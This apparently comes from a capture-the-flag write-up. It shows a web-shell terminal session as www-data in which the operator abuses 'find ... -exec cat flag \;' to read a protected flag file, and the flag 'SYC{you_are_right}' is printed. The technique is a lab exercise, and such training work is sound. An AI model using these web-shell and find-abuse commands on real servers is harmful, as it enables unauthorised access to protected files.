 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux b389c5b55220 5.15.0-73-generic #80-Ubuntu SMP Mon May 15 15:18:26 UTC 2023 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ find root -exec cat flag
find: missing argument to `-exec'
(www-data:/var/www/html) $ find root -exec cat flag \;
find: 'root': No such file or directory
(www-data:/var/www/html) $ find bin -exec cat flag \;
find: 'bin': No such file or directory
(www-data:/var/www/html) $ cd ../\
/bin/sh: 1: cd: can't cd to ../;echo
/var/www/html
ba90be
(www-data:: 1: cd: can't cd to ../;echo/var/www/html) $ cd ../
ret=2
(www-data:ret=2) $ cd ../
/bin/sh: 1: cd: can't cd to ret=2
(www-data:/var/www) $ cd ../
(www-data:/var) $ cd ../
(www-data:/) $ find bin -exec cat flag \;
SYC{you_are_right}
SYC{you_are_right}
SYC{you_are_right}
SYC{you_are_right}
SYC{you_are_right}